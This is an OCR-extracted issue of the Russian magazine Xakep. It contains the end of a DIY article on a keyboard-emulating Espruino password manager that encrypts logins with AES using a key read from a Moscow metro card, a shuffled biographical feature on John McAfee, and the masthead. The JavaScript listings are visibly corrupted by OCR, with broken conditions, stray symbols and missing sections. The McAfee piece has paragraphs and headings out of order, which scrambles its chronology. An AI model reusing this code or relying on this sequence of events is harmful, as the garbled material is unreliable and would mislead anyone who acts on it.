Далее создадим функцию эмуляции набора текста на клавиатуре. На текущий момент выставлена скорость десять символов в секунду (typeSPEED = 100 мс), так как с большей скоростью могут возникнуть пропуски символов. Эмуляция клавиатуры на Espruino — штука порой капризная.:)

```
function ktype(str){
  var cnt = 0;var fcnt = str.length;
  var int1 = setInterval(()=>{
    kb.type(str[cnt++]);
    if(int)=fcnt){
      clearInterval(int1);
      temp='busy = 0;mShow('OK',1000);
    \overline{\}}, typeSPEED);
```
Теперь перейдем к функции кодирования пароля при помощи AES средствами встроенной библиотеки **crypto**. По умолчанию 256 бит - 32 символа пароля максимум и 32 байт ключа. Пароли меньше 32 знаков добиваются до 32 символом %. Затем при декодировании эти символы отбрасываются, поэтому в самом пароле % не должен использоваться. При необходимости выбери другой не используемый в паролях символ на свое усмотрение. Максимальную длину пароля можно уменьшить до 24 и 16 символов,

поменяв значение длины ключа keylen и изменив номера считываемых с карты страниц в p2read. Делай это до того, как будешь добавлять пароли: декодирование паролей другой размерности будет некорректным.

```
function Enc(text, key){
 var fil = \sqrt{8};
 var enc = AES.encrypt(text,key);
 var enc_t = ';
 enc = enc.toString().split(','));enc.forEach(function(a){enc_t+=String.fromCharCode(a);});
```
Ну и как же без функции декодирования.

return enc t;

 $\}$ 

```
function Dec(text, key){
 var dec = AES.decrypt(text,key);
 dec = dec.toString().split(','));var dec_t = ';
 dec.forEach(function(a){dec_t+=String.fromCharCode(a);});
 return dec_t.split('%')[0];
\}
```
Создадим функцию проверки на наличие в папке db новых файлов с логинами/паролями без расширения .enc определенного формата (логин и пароль разделены символами, заданными разделителем spr). Найдя такие файлы, функция создаст массив с именами файлов для кодирования.

```
function chkf2enc(){
  f2enc=[];var files = fs.readdir("db");
  files.forEach(function(a){
    if(a !==''.' && a !==''.'.' && a.indexOf(".enc") == -1) f2enc = f2enc.concat(a);\});
  if(f2enc.length>0){
    ldraw('INPUT CARD');
    nfc_0n_enc = 1;
  }else{
    mShow('NO NEW PASSWORDS', 2000);
  \}\}
```
Функция считывания значений страниц карты «Единый», заданных в массиве p2read.

function cRead(p,callback){

```
if(p.length !==0){
 nfc.readPage(p[0], function(error, buffer){
    if(error){ }
```
![](_page_36_Figure_81.jpeg)

Создадим функцию, вызываемую при получении ключа, для выполнения одного из следующих действий: кодирования новых паролей, вывода логина, декодирования и вывода пароля. При обработке новых файлов с логинами/ паролями в случае неправильного формата файла ему присвоится расширение .err.

![](_page_36_Picture_873.jpeg)

После создания всех переменных и функций приступим к обработке событий и управлению. Активируем RFID/NFC-модуль, который запустит событие tag при обнаружении RFID-карты.

![](_page_36_Picture_874.jpeg)

 $\}$ 

Теперь зададим обработку события **tag** при обнаружении RFID-карты. Ключ считывается только при nfc\_on\_enc=1 или nfc\_on\_dec=1. Массив p2read содержит номера восьми страниц для считывания с карты метро значений, используемых в роли ключа. Значения страниц можешь выбирать сам из диапазона 16-35. Помним, что одна страница содержит четыре байта и что страниц в массиве должно быть восемь.

![](_page_36_Picture_875.jpeg)

Завершает код обработчик кодов ИК-пульта (в данном случае фирменный пульт от «Амперки»). Удержание нажатой кнопки пульта не учитывается. Визу не дает выполнять следующую операцию, пока не завершена предыдущая, защищая от коллизий.

![](_page_36_Picture_876.jpeg)

Вот и весь код. Понятно, что его можно написать лучше и возможностей прилепить побольше, но это уже на растерзание тебе. Если же кто захочет воплотить его на старшей Iskra JS, то в коде надо будет поменять только пины подключения модулей. Теперь самое время сохранить код во флеш-памяти микроконтроллера. иконку с изображением микросхемы Send Для этого нажмем на to Espruino. Так как в настройках мы выбрали пункт Direct to Flash, то код с автоматически подгруженными библиотеками сохранится в памяти мик-

роконтроллера. Теперь остается только переподключить плату к USB-порту для того, чтобы плата воспринялась как HID-устройство.

#### А как же создать ключ?

 $\}$ );

Конечно, прежде чем считать ключ, мы должны сначала его создать. Теперь нам нужен код, который понадобится для записи случайных значений в свободную область памяти карты (в те самые 20 свободных страниц, часть которых мы будем использовать в роли 256-битного ключа AES). Для этого можно использовать представленный ниже код, управлять им будем из консоли интерпретатора при помощи выполнения введенных вруч-

- ную следующих команд-функций: • **rw()** — выполнение этой функции переключит в режим генерации случайных значений и записи на карту «Единый» в страницы с 16-й по 35-ю. Набери в консоли (левой части IDE) гм(), нажми Enter и приложи карту «Единый» — произойдет запись на карту;
	- ro() выполнение этой функции переключит в режим чтения карты и вывода в консоль значений страниц.

![](_page_36_Figure_96.jpeg)

Во что можно переделать этот код и как еще можно использовать карты «Единый», будет твоим домашним заданием и тестом на богатую фантазию.;)

#### **УПАКОВКА**

После того как все заработало, можно подумать и об упаковке. Вариантов много: спроектировать корпус и распечатать его на 3D-принтере, найти какой-нибудь бокс в своих закромах, а можно просто купить корпус в магази-He.

Лично у меня получился временный и местами корявенький прототип, который дожидается своего апгрейда. <sup>П-</sup>

![](_page_36_Picture_101.jpeg)

![](_page_37_Picture_1.jpeg)

Джон Макафи — пионер криптобезопасности, миллионер и криптоэнтузиаст. Начав карьеру полвека назад, он и сей‐ час будоражит общественность и рынки своими прогнозами и всегда готов к активным действиям. Что движет этим неп‐ ростым человеком? Нонконформизм, алчность, честолюбие, жажда внимания, паранойя? Мы пройдемся по цветастому послужному списку Макафи, а ты выберешь сам!

Макафи родился в живописном местечке Форест-оф-Дин британского графства Глостершир в год окончания Второй мировой войны. Вскоре семья переехала в США, штат Виргиния. Отец, работавший геодезистом, страдал алкоголизмом. Джону было пятнадцать лет, когда отец покончил с собой. Во многих интервью Макафи говорил, что каждое утро просыпается с этим фактом.

#### **ДЖОН МАКАФИ: ЧЕЛОВЕК И АНТИВИРУС**

«Если ты помнишь шестидесятые — тебя в них не было» — гласит старая американская присказка. Оставим за кадром, как Джон Макафи провел «лето любви» с «Марией и Хуаной». В конце шестидесятых Макафи работает в ком‐ пании, кодирующей перфокарты. Здесь он обучается основам программирования. В железнодорожной компании Missouri Pacific Railroad на новейшем мейнфрейме IBM он настраивает расписание движения поездов, параллель‐ но употребляя тяжелые психоделики. Пришлось уволиться, чтобы не пустить поезда под откос.

Макафи переезжает в Кремниевую долину в начале семидесятых. Работа‐ ет программистом в одной из лабораторий NASA, проектировщиком прог‐ раммного обеспечения в компании UNIVAC, архитектором операционных систем в Xerox, консультантом по программному обеспечению в Computer Sciences Corporation и Booz Allen Hamilton. В качестве допинга Макафи использует традиционный шотландский виски и набирающий популярность кокаин.

Восьмидесятые, начало информационной эры. Джону Макафи уже трид‐ цать пять, и он решил подзавязать с наркотиками. По легенде, во время работы в аэрокосмической компании Lockheed наш герой знакомится с пер-вым компьютерным вирусом для MS-DOS — [Brain](https://xakep.ru/2006/01/23/29744/), разработанным братьями Амжадом и Базитом Алви из Пакистана. Программа должна была наказать местных пиратов, ворующих ПО у их фирмы. Неожиданно для всех Brain вышел за границы Пакистана, и заражения начались по всему миру. Летом 1987‐го только в США вирус подхватили восемнадцать тысяч компь‐ ютеров.

В результате множества слияний и поглощений McAfee наращивает обороты. В 2010 году пищевая цепочка доходит до такой акулы, как Intel: после продолжительных переговоров она выкупает акции McAfee за 7,68 миллиарда долларов. К тому моменту McAfee — уже вторая по доходности в мире антивирусная компания и занимает 7% от глобального рынка. Юристы новой доч‐ ки Intel даже пытаются в судебном порядке запретить Джону Макафи исполь‐ зовать собственную фамилию как бренд. В итоге стороны пришли к полюбов‐ ному соглашению, в соответствии с которым запрет касается только сферы информационной безопасности.

![](_page_37_Picture_8.jpeg)

*Я неплохо раз бираюсь в людях. Почему появляются граффити на стенах? Людям нравится портить вещи. Хакеры будут всег да.*

После продажи компании Джон Макафи пишет книги о йоге и занимается аэротрекингом. Макафи — автор целого направления так называемой реляционной йоги (это больше философское учение, чем техника, но вовсе не о базах данных, как ты мог подумать). На Amazon можно приобрести обу‐ чающие DVD гуру.

В штатах Аризона и Нью-Мексико миллионер скупает шестьдесят гектаров земли под взлетные полосы, заправки и летную школу. Создает неформальное объединение «Небесные цыгане». Подробнее про аэротрекинг можешь почитать в статье [«Популярной](https://www.popmech.ru/adrenalin/5727-zavoevateli-kanonov-pod-krylom-deltaplana/) механики». Скажу только, что это синоним слов «адреналин» и «драйв», а ролики аэротрекеров идеально ложатся на Gogol Bordello.

![](_page_37_Picture_23.jpeg)

*Была неделя, ког да мы устроили «покатушки» для двухсот человек, включая одну 86-летнюю бабульку. Это был самый счастливый день* **в** ее жизни!

Это вдохновило Макафи открыть антивирусную компанию — McAfee As‐ sociates. Распространять софт по модели shareware — тоже его идея. К концу восьмидесятых компания, первоначально базирующаяся в его собственном доме, приносит Макафи пять миллионов вечно мертвых президентов в год. Его антивирусные программы используют крупнейшие в мире предприятия, но его компании все еще нет в их числе. В 1992 году он проводит свою пер‐ вую масштабную пиар‐акцию. С вирусом Michelangelo, угрожающим всему прогрессивному человечеству, Макафи нагнетает не хуже, чем Ванга с апо‐ калипсисом.

![](_page_37_Picture_11.jpeg)

*Шестого марта до пяти миллионов компьютеров могут быть уничтожены вирусом Микеланджело!*

Все мировые СМИ цитировали Джона Макафи, напряжение с каждым днем нарастало, но обещанная «бомба» так и не взорвалась.

![](_page_37_Picture_14.jpeg)

Двадцать лет спустя сотрудники компании Sophos [вспоминают,](https://nakedsecurity.sophos.com/2012/03/05/michelangelo-virus/) как это было.

Единственным конкурентом компании Джона Макафи на американском рынке была Peter Norton Computing (в 1990 году поглощена Symantec), предлагав‐ шая тогда некоммерческие продукты. McAfee Associates успешно выходит на биржу и становится многомиллиардным бизнесом. Спустя два года Макафи продает свои акции за сто миллионов долларов, красиво завершив свою первую большую игру.

Вообще, все, что творилось в Белизе, похоже, так и останется в Белизе. Как бы сказал Шерлок Холмс, «чрезвычайно запутанная история». Существу‐ ет несколько версий развития событий: редактора журнала Wired, охотника за цветастым сюжетом Джошуа Дэвиса, написавшего биографию Макафи John McAfee's Last Stand, правительства и официальных лиц «пиратского» Белиза и самого Макафи.

![](_page_37_Picture_33.jpeg)

- по хронологии событий, о которых известно доподлинно. 30 апреля 2012 года Макафи арестован в городе Ориндж‐Уолк особым • подразделением полиции Белиза по борьбе с организованной прес‐ тупностью в связи с обвинениями в производстве лекарственных средств без лицензии и хранении незарегистрированного оружия. Обвинения были полностью сняты через несколько часов. «Хакер» [писал об](https://xakep.ru/2012/05/04/58651/) этом. • 12 ноября 2012 года полиция Белиза начала поиски Макафи в связи
- с убийством его соседа, инженера на пенсии из Флориды Грегори Ваента Фолла. Фолл найден мертвым с огнестрельным ранением в голову 11 нояб‐ •
- ря 2012 года в его доме на острове Амбергрис‐Ки. Следов взлома полиция, приехавшая по вызову домработницы, не нашла. Из личных вещей пропали ноутбук и iPhone. Убитый был неоднократно арестован в США за домашнее насилие. Официальных обвинений никому так и не было предъявлено.

Репортер Джошуа Дэвис, гостивший на вилле Макафи продолжительное время, писал о том, что Макафи окружил себя толпой вооруженных головорезов, гаремом проституток и окончательно потерял связь с реальностью от пос‐ тоянного приема наркотиков. Следствием этого стала тяжелая форма паранойи.

Тем временем у подавляющего большинства юзеров McAfee вызывает стойкую ассоциацию с назойливой программой, которая по умолчанию устанавливается с десятитысячным обновлением браузерного плагина Adobe Flash Player. Макафи надоели письма с проклятиями, тем более к продукту он уже больше двадцати лет не имеет никакого отношения. Ответом стал дивный ролик «Как удалить антивирус Макафи». Обязательно посмотри, если еще не видел!

![](_page_37_Picture_19.jpeg)

Над Макафи нависла серьезная угроза сесть в белизскую тюрьму. Бизнесмен объявил вознаграждение 25 тысяч долларов тому, кто знает имя настоящего убийцы Грегори Фолла, изменил внешность и подался в бега. Он давно заметил, что во время дождя местные пограничники никого не останавливают для проверки, пережидая непогоду в машинах.

Для пересечения границы между Белизом и Гватемалой был выбран день, когда синоптики обещали ливень с вероятностью сто процентов. В этой исто‐ рии были и другие замечательные подробности: за пару часов до того, как Макафи под дождем двинулся через границу, то же самое попытался совершить его двойник — заведомо неудачно, чтобы его поймали и полиция сбавила бдительность. «Хакер» писал и об этой истории.

#### **ЙОГА И АЭРОТРЕКИНГ**

В 2013 году Джон Макафи женился на Дженис Джайсон, проститутке из Флориды. Молодожены переехали из Портленда, штат Орегон, в Лексингтон, штат Теннесси. В сентябре 2015 года Макафи решил заняться партстро‐ ением и анонсировал на своем канале на YouTube будущую «Киберпартию». Чуть позже Макафи справедливо решает, что значительно проще будет

баллотироваться на пост президента от Либертарианской партии — третьей политической силы в стране. Джон выступает на национальном съезде либертарианцев с предвыборной программой и участвует в итоговых мартов‐ ских телевизионных дебатах. На итоговом праймериз Макафи занимает третье место и одерживает победу в штатах Монтана и Нью‐Гэмпшир. Заметим, что Джон Макафи никогда не менял политические взгляды и всегда позиционировал себя как либертарианца.

«Крутые пике» закончились трагически. 22‐летний племянник Макафи Джоэль Битоу разбился во время полета на мотодельтаплане о скалы каньона Смер‐ ти. Вместе с ним погиб 61-летний пассажир Роберт Гилсон, семья которого впоследствии подала иск на пять миллионов долларов из-за того, что Макафи допустил недостаточно опытного Битоу к полетам. Роберт Гилсон был ветераном ВВС, который незадолго до присоединения к «Небесным цыганам» серьезно переболел менингитом и даже впадал в кому.

#### **БЕЛИЗ**

Через неделю Макафи [признался,](https://xakep.ru/2016/03/08/mcafee-lied/) что солгал, но с благими намерениями: «Я знал, что, поступая таким образом, я привлеку до хрена общественного внимания, что и произошло. То видео на моем YouTube-аккаунте насчитывает уже 700 тысяч просмотров. Моей целью было привлечь внимание американ‐ цев к проблеме ФБР, которое пытается одурачить американское общество. Как я должен был это сделать, просто заявить об этом прямо? Никто не стал бы слушать такую чушь. Поэтому я придумал нечто сенсационное».

![](_page_37_Picture_57.jpeg)

Похожая ситуация [повторилась](https://xakep.ru/2016/05/17/mcafee-and-mysterious-android-bug/) с заявлением Макафи об уязвимости в мес-. сенджере WhatsApp

Мировой финансовый кризис 2008‐го в Соединенных Штатах ударил не толь‐ ко по стриптизершам, имеющим по две ипотеки. Почти все свое состояние потерял и Джон Макафи, инвестировавший в недвижимость по всей стране. Мессенджер PowWow, над которым он работал, продан дотком-инкубатору CMGI еще в 1999 году.

![](_page_37_Picture_28.jpeg)

#### INFO

PowWow был во многом инновационным продук‐ том: поддерживал VoIP‐телефонию, групповые чаты, протоколы популярных тогда AOL Instant Messenger (AIM) и MSN Messenger.

Бывший программист и миллионер распродает активы и уезжает в Центральную Америку с амбициозной идеей лаборатории по производству натураль‐ ных антибиотиков QuorumEx. За основу было взято научное открытие мирово‐ го уровня — результаты исследования микробиологов Гринберга и Баслер о «чувстве кворума» у бактерий. Проект не был реализован.

Тем временем твиттер Макафи щебечет так же активно, как твиттер президента Америки. 825 тысяч подписчиков следят не только за безумным реалити‐шоу семейства Макафи, но и за рекомендациями «легенды кибер‐ безопасности» (как сам любит себя называть Джон) по инвестициям в крип‐ товалюты и ICO. Из-за этого регулярно вспыхивают скандалы. Последний связан с ICO Pink Taxi. Макафи даже извинился за разработчиков, которые полностью скопировали проект стартапа A2B из Литвы. Промоушен осуществляет McAfee Crypto Team — маркетинговое ICO‐бюро «Макафи, жена и дру‐ ганы». По последним данным Джон берет пятьсот тысяч долларов за твит.

Из‐за повышенного спроса на услуги McAfee Crypto Team пришлось ввести регистрационный сбор в размере 750 долларов.

Сравнивать версии и выискивать правду будет излишне, так что пройдемся

Под Новый год твиттер Макафи взломали хакеры и в течение нескольких минут дали рекомендации к покупке четырех монет: Basic Attention Token (BAT), Nxt (NXT), Siacoin (SC) и Patientory (PTOY). Все монеты получили крат‐ косрочный молниеносный рост, а потом резко ушли ниже своих обычных торговых уровней.

![](_page_37_Picture_67.jpeg)

![](_page_37_Picture_68.jpeg)

В прошлом году был анонсирован игровой фильм о похождениях Макафи в Белизе «Король джунглей» по книге Джошуа Дэвиса — права на его исто‐ рию Макафи купила Warner [Brothers](http://www.joshuadavis.net/mcafee.html). В 2013 году Дэвис вместе со своим тезкой Бирманом основали журнал EPIC, истории из которого очень любят в Голливуде. За фильм «Операция "Арго"» Бирман получил «Оскар» за лучший адаптированный сценарий. Так что должно получиться эпично! По самым последним новостям, на главную роль утвержден Джонни Депп. Хотя сам Макафи хотел, чтобы [его сыграл Морган](https://twitter.com/officialmcafee/status/1000759876665176065) Фримен.

У Макафи действительно были вооруженные телохранители, стая бой‐ цовых собак (Джон всегда любил песиков), а на вилле постоянно проживали местные молодые женщины. Общение с ними Джон называл «социальным экспериментом» и, вернувшись в США, сделал почти всем американские визы.

![](_page_37_Picture_40.jpeg)

Социальный эксперимент

Сам Джон Макафи считал, что убийца приходил за ним, но перепутал дома, а белизская полиция хочет отомстить ему. Макафи завел личный блог, в котором рассказывал, как боролся с местными коррумпированными властями, организовав для этого [целую шпионскую сеть.](https://xakep.ru/2013/01/09/59904/) Премьер‐министр Белиза Дин Барроу, комментируя ситуацию, назвал

Макафи свихнувшимся параноиком.

#### **ПОБЕГ В ГВАТЕМАЛУ**

Через несколько недель Джон Макафи был арестован в Гватемале. Он позвал в гости в свое тайное убежище знакомых журналистов из Vice.com. По ошибке (или таков был план?) они опубликовали на своем сайте фотог‐ рафию с iPhone, который по умолчанию сохранял GPS-координаты в метаданных.

Позже Макафи написал в своем блоге, что специально подделал XIF, но затем удалил эту страницу. Так или иначе, правительство Гватемалы отка‐ залось предоставить Макафи политическое убежище, а власти Белиза не ста‐ ли объявлять беглеца в международный розыск. Неделю спустя из‐за проб‐ лем с сердцем подозреваемый был экстрадирован в США и оказался в безопасности.

![](_page_37_Picture_49.jpeg)

Последняя новость о расследовании датируется 2016 годом: «Полиция Белиза и ФБР вызвали на допрос бывшую девушку Макафи Эми Херберт Эмшвиллер. Сам Макафи по-прежнему отрицает свою причастность к преступлению, но готов к даче показаний. Только не на территории Белиза».

#### **КАНДИДАТ ОТ НАРОДА**

#### **МАКАФИ И IPHONE**

В рамках своей президентской кампании Джон Макафи заявил в эфире Russia Today (где он частый гость), что готов с командой безвозмездно помочь ФБР взломать смартфон iPhone 5с террориста из Сан-Бернардино.

#### **МАКАФИ И КРИПТОВАЛЮТЫ**

Выборы президента Соединенных Штатов запомнились не только неожидан‐ ной победой Дональда Трампа, но и лучшим в истории результатом кан‐ дидата от Либертарианской партии — Гэри Джонсон набрал 3,3% голосов. Джон Макафи занимает пост исполнительного директора в компании MGT Capital Investments. Эта загадочная инвестиционная группа только что пле‐ тением из виноградной лозы не занималась. Вот некоторые сферы ее инте‐ ресов: мобильные игры, фэнтези‐спорт, лекарства, кибербезопасность, май‐ нинг биткойнов. Однако в августе 2017 года Макафи уже меняет должность на главного консультанта по вопросам кибербезопасности, а в феврале и вовсе покидает MGT по договоренности с инвесторами.

![](_page_37_Picture_62.jpeg)

*Говорят, что я продался, потому что я использую свои твиты для продвижения, но из последних двухсот ICO мы отклонили 195 и выбрали пять. Я продвигаю только то, во что верю.*

Ранее Макафи вел рубрику «Монета дня», в которой он каждый день опи‐ сывал достоинства сравнительно неизвестной криптовалюты, после чего ее курс стремительно «туземунил». После обвинений в играх pump‐and‐dump Джон перешел на еженедельный формат, а потом и вовсе отказался от руб‐ рики, под которую уже стали писать торговые боты.

#### WWW

Ты наверняка слышал об истории, когда Макафи пообещал (буквально?) [съесть](https://twitter.com/officialmcafee/status/887024683379544065?lang=en) свой член на национальном телевидении, если Bitcoin не достигнет цены в полмиллиона долларов. Позже с очеред‐ ным взлетом курса он внес [поправку](https://twitter.com/officialmcafee/status/935900326007328768): миллион долларов за биткойн до конца 2020 года. Кто-то уже сделал сайт [fnordprefekt.de](https://fnordprefekt.de/), который позволяет следить за тем, как сбывается прогноз.

#### **МАКАФИ В КИНО**

Джон Макафи всегда «писал жизнь красиво, без черновика». Разумеется, его история привлекла внимание кинематографистов. Документальный фильм «Гринго: опасная жизнь Джона Макафи» вышел в прошлом году. Канадские кинематографисты снимают документалку «Кто такой Макафи». Билли Кор‐ бен, режиссер нашумевших «Кокаиновых ковбоев», работает над докумен‐ тальным мини‐сериалом «Проект Макафи».

![](_page_38_Picture_0.jpeg)

#### №05 (230)

Главный редактор **Илья Русанен** rusanen@glc.ru

Выпускающий редактор **Алексей Глазков** glazkov@glc.ru

Шеф‐редактор **Андрей Письменный** pismenny@glc.ru

Литературный редактор **Ев гения Шарипова**

РЕДАКТОРЫ РУБРИК

**Андрей Письменный** pismenny@glc.ru

**Илья Русанен** rusanen@glc.ru

**Александр «Dr.» Лозовский** lozovsky@glc.ru

**aLLy** iam@russiansecurity.expert **Ев гений Зобнин** zobnin@glc.ru

**Антон «ant» Жуков** zhukov@glc.ru

#### MEGANEWS

**Мария Нефёдова** nefedova@glc.ru

#### АРТ

**yambuto**

yambuto@gmail.com

#### РЕКЛАМА

Директор по спецпроектам **Анна Яков лева** [yakovleva.a@glc.ru](mailto:yakovleva.a@glc.ru)

![](_page_38_Picture_19.jpeg)

#### РАСПРОСТРАНЕНИЕ И ПОДПИСКА

Вопросы по подписке: [lapina@glc.ru](mailto:lapina@glc.ru) Вопросы по материалам: [support@glc.ru](mailto:support@glc.ru%E2%80%8B)

Адрес редакции: 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Издатель: ИП Югай Александр Олегович, 400046, Волгоградская область, г. Волгоград, ул. Дружбы народов, д. 54. Учредитель: ООО «Медиа Кар» 125080, город Москва, Волоколамское шоссе, дом 1, строение 1, этаж 8, помещение IX, комната 54, офис 7. Зарегистрировано в Федеральной службе по надзору в сфере связи, информационных технологий и массовых коммуникаций (Роскомнадзоре), свидетельство Эл № ФС77-67001 от 30. 08.2016 года. Мнение редакции не обязательно совпадает с мнением авторов. Все материалы в номере предоставляются как информация к размышлению. Лица, использующие данную информацию в противозаконных целях, могут быть привлечены к ответственности. Редакция не несет ответственности за содержание рекламных объявлений в номере. По вопросам лицензирования и получения прав на использование редакционных материалов журнала обращайтесь по адресу: xakep@glc.ru. © Журнал «Хакер», РФ, 2018